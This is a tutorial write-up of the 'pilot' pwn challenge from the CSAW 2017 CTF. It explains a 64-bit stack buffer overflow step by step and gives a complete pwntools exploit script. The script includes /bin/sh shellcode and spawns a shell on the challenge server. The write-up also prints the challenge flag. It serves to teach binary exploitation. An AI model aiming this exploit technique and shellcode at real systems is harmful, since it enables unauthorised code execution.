Each year, the cybersecurity students of New York University (NYU) host the Cyber Security Awareness Week (CSAW) capture-the-flag (CTF) competition, the largest student-run cybersecurity event in the world. This is a jeopardy-style CTF event with a variety of challenge types and thousands of competitors, comprised of both students and professionals. In this post, I’ll cover the first ‘pwn’ challenge of the competition, ‘pilot’. As the category name appropriately indicates, in order to obtain the flag, you need to pwn the target (in this case, a binary).
So let’s dive in headfirst. The challenge description provides a connection string using netcat, a very versatile networking utility (often called the “TCP/IP swiss army knife”).
1
nc pwn.chal.csaw.io 8464
Issuing this command, we are greeted with the following output:
1
2
3
4
5
6
7
8
9
nc pwn.chal.csaw.io 8464
[*]Welcome DropShip Pilot...
[*]I am your assitant A.I....
[*]I will be guiding you through the tutorial....
[*]As a first step, lets learn how to land at the designated location....
[*]Your mission is to lead the dropship to the right location and execute sequence of instructions to save Marines & Medics...
[*]Good Luck Pilot!....
[*]Location:0x7fff909878a0
[*]Command:
Dust off your Aviators and throw on your jumpsuit, we’re going airborne…

The challenge then accepts user input and closes the connection. If the length of the input is less than four characters, it’ll display a “mission failed” message. Knowing that we’re able to provide attacker-controlled input, we can take a shot in the dark and guess that this program may be vulnerable to a stack buffer overflow. Digging into the cogs and gears of buffer overflows is outside the scope of this post, as there’s a ton of material readily available for your consumption (including the well known “Smashing the Stack for Fun and Profit” Phrack article).
In a nutshell, exploiting a stack buffer overflow allows an attacker to overwrite the return address of a function, ultimately allowing them to control the execution flow of the program. This traditionally results in jumping to a memory address that points to malicious code or code that an attacker can reuse for malicious purposes. Let’s test out our theory by providing an input of one hundred “A”s. The call stack and stack frames are explained in detail on this Wikipedia page for those seeking a better understanding of how the stack is structured and used.
We’ll be using the “local” binary provided by the challenge for debugging purposes. However, we may not have this luxury out in the field or when cracking other CTF challenges.
1
2
3
4
5
6
7
8
9
python -c 'print "A"*100' | ./pilot
[*]Welcome DropShip Pilot...
[*]I am your assitant A.I....
[*]I will be guiding you through the tutorial....
[*]As a first step, lets learn how to land at the designated location....
[*]Your mission is to lead the dropship to the right location and execute sequence of instructions to save Marines & Medics...
[*]Good Luck Pilot!....
[*]Location:0x7fffa1a580d0
[*]Command:Segmentation fault
Jackpot! We’ve confirmed that there’s at least the potential for an exploitable buffer overflow in this case, as we were successfully able to trigger a segmentation fault. This error tells us that the process is attempting to access an invalid or restricted memory address. This behavior is expected, as we overwrote the return address with a string of “A”s (0x41 in hex). Let’s confirm this by leveraging the GNU debugger (gdb) with the PEDA (Python Exploit Development Assistance) plugin installed.
1
2
3
4
5
gdb ./pilot

[..snip..]

gdb-peda$ run < <(python -c 'print "A"*100')
Before going through the details of the notations I’ve made, let’s focus on one important detail - This binary is 64-bit. How did we arrive at this conclusion? The memory addresses are 8 bytes long (e.g., 0x0000000000400b35), whereas memory addresses in 32-bit binaries/architectures are 4 bytes long. (e.g., 0x00400b35). We can further confirm this by running the ‘file’ utility against the local binary:
1
2
file pilot
pilot: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=6ed26a43b94fd3ff1dd15964e4106df72c01dc6c, stripped

Now, let’s cover some of the highlighted portions of the gdb/PEDA output. As the notation above indicates, the instruction pointer (RIP register) tells us that the next instruction to be executed is a return statement (‘ret’). When the ‘ret’ instruction is executed, the value on the top of the stack is “popped” off from the stack and stored in the instruction pointer (RIP register). This is done to return control of the program to the instruction following the function call. For example:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#include <stdio.h>

int main()
{
  // call function and save the address
  // pointing to the 'int varint = 0' line
  // on the stack
  printf("Hello world\n");

  // once 'printf' is finished, pop
  // the saved address off the stack
  // to continue execution here
  int varint = 0;
  return 0;
}
However, the value 0x4141414141414141 does not point to a valid memory address, resulting in the segmentation fault. Our next step is to identify the portion of our user input that is overwriting the return address saved on the stack. To accomplish this, we can utilize the ‘pattern_create’ and ‘pattern_offset’ utilities included in the Metasploit Framework. First, we’ll call ‘pattern_create’ to generate a unique string of characters that is 100 bytes in length and feed this value to the ‘pilot’ binary.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
pattern_create -l 100 > pattern
cat pattern
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
gdb ./pilot

[..snip..]

gdb-peda$ run < pattern
Starting program: /media/sf_CSAW17/Pwn/pilot/pilot < pattern
[*]Welcome DropShip Pilot...
[*]I am your assitant A.I....
[*]I will be guiding you through the tutorial....
[*]As a first step, lets learn how to land at the designated location....
[*]Your mission is to lead the dropship to the right location and execute sequence of instructions to save Marines & Medics...
[*]Good Luck Pilot!....
[*]Location:0x7fffffffe170
[*]Command:
Program received signal SIGSEGV, Segmentation fault.


Armed with the portion of the unique string that overwrites the return address, we can provide this value as input for the ‘pattern_offset’ utility to calculate the exact offset in our user input string/buffer:
1
2
pattern_offset -l 100 -q 0x3562413462413362
[*] Exact match at offset 40
At this point, we’ve determined that we have to provide exactly 40 bytes of input before we can overwrite the subsequent 8 bytes (return address on the stack). We can validate this by providing an input string of 40 “A”s and 8 “B”s:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
gdb ./pilot

[..snip..]

gdb-peda$ run < <(python -c 'print "A"*40 + "B"*8')
Starting program: /media/sf_CSAW17/Pwn/pilot/pilot < <(python -c 'print "A"*40 + "B"*8')
[*]Welcome DropShip Pilot...
[*]I am your assitant A.I....
[*]I will be guiding you through the tutorial....
[*]As a first step, lets learn how to land at the designated location....
[*]Your mission is to lead the dropship to the right location and execute sequence of instructions to save Marines & Medics...
[*]Good Luck Pilot!....
[*]Location:0x7fffffffe170
[*]Command:
Program received signal SIGSEGV, Segmentation fault.

This confirms our theory. Now that we are able to cleanly overwrite the return address with a value of our choice, we need to determine what that value should be to facilitate shellcode execution. If you’ve been paying careful attention, you may have caught on to the fact that the value for “Location” being provided by the local binary has been static and points to the beginning of our user input stored in the RSI register (0x7fffffffe170). This works out perfectly, because we have full control over this content.
So what should we place at the beginning of our payload that would give us an advantage as an attacker? We know that the target is a 64-bit Linux (ELF) binary (as per the ‘file’ output), so why not provide shellcode that executes /bin/sh and drop us into a shell on the host running ‘pilot’? NYU’s Offensive Security, Incident Response and Internet Security Laboratory (OSIRIS Lab) was kind enough to open source an entire repository of shellcode written by NYU students. Browsing through this repository, we come across a directory containing shellcode designed to achieve our goal - 64-bit local /bin/sh. Let’s pull down this code and:
- Run ‘make’ to compile the shellcode
- Leverage the ‘shellcodeAsArray’ Python script to convert the shellcode to a hex array for use within a Python script
- Place the hex array at the beginning of our payload
- Pad the unused bytes with whatever we’d like (confirm the total bytes before the return address is 40)
- Replace the 8 “B”s with the value of the “Location” address
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
git clone https://github.com/isislab/Shellcode.git
Cloning into 'Shellcode'...
remote: Counting objects: 925, done.
remote: Total 925 (delta 0), reused 0 (delta 0), pack-reused 925
Receiving objects: 100% (925/925), 9.22 MiB | 12.31 MiB/s, done.
Resolving deltas: 100% (406/406), done.

cd Shellcode/64BitLocalBinSh/

make

nasm -f elf64 shell64.s -I ../include/ -I ../include/runtime/ -o linkme.o

nasm shell64.s -I ../include/ -I ../include/runtime/ -o shellcode

gcc linkme.o -o testShellcode

python ../shellcodeAsArray/sa.py shellcode
shellcode = ( "\x31\xc0\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\xb0"
"\x3b\x48\x89\xe7\x31\xf6\x31\xd2\x0f\x05"
)
By design, our exploit will overwrite the return address with the value of “Location”, which is the memory address pointing to the beginning of our user input. Once the function returns, the program execution will be diverted to the beginning of our user input and execute the code therein. This will be our shellcode that executes /bin/sh to drop us into a shell on the target system. For programmatic interaction with the target binary, as well as construction and delivery of our payload, we’ll lean on the power of the pwntools Python library.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#!/usr/bin/python
from pwn import *
import argparse

parser = argparse.ArgumentParser(description='pwntools skeleton')
parser.add_argument('-l', action="store_true", default=False)
args = parser.parse_args()

# check if target is local binary or remote
if args.l:
    print '[+] Going local...'
    r = process('./pilot')
else:
    print '[+] Going remote...'
    r = remote('pwn.chal.csaw.io', 8464)

# read response until "Location:" string is found
r.recvuntil('Location:')
# store "Location" address in variable
address = r.recvuntil('\n')[:-1]
print '[+] Target Address: {}'.format(address)
# 64-bit Linux '/bin/sh' shellcode
shell_please = "\x31\xc0\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\xb0\x3b\x48\x89\xe7\x31\xf6\x31\xd2\x0f\x05"
# prepend shellcode, pad with "A"s and append "Location" address as little-endian, 64-bit address
payload = shell_please + 'A' * (40-len(shell_please)) + p64(int(address, 16))

r.send(payload)
# interact with shell
r.interactive()
The bytes of our payload must be sent in little-endian format when transmitting over the network. This essentially means that the least significant bit is stored “first”. An example can be seen below:
Big-Endian Little-Endian 0x41424344 0x44434241 “ABCD” “DCBA”
With our Python script ready for deployment, let’s take it for a spin and hope for a shell:
1
2
3
4
5
6
./pilot.py
[+] Going remote...
[+] Opening connection to pwn.chal.csaw.io on port 8464: Done
[+] Target Address: 0x7ffe6549f700
[*] Switching to interactive mode
[*]Command:$
At this point, we’re expecting a shell after the execution of /bin/sh. Let’s confirm that we have a connection to the target host by issuing the ‘whoami’ command.
1
2
[*]Command:$ whoami
pilot
Great, so we’ve confirmed that we have a shell on the target host and we’re running within the context of the ‘pilot’ user. Now, let’s poke around in the current directory to locate the flag.
1
2
3
ls
flag
pilot
Do you see what I see? Let’s investigate the contents of the ‘flag’ file within the current directory.
1
2
$cat flag
flag{1nput_c00rd1nat3s_Strap_y0urse1v3s_1n_b0ys}
Hopefully this served as a decent refresher or informative introduction to some fundamental binary exploitation concepts. You can find the rest of the challenges for this year’s CSAW quals here, but BE WARNED THAT THESE CONTAIN THE SOLUTIONS AND FLAGS. As always, feel free to reach out via Twitter with any questions/comments.
Happy (hacking|hunting)!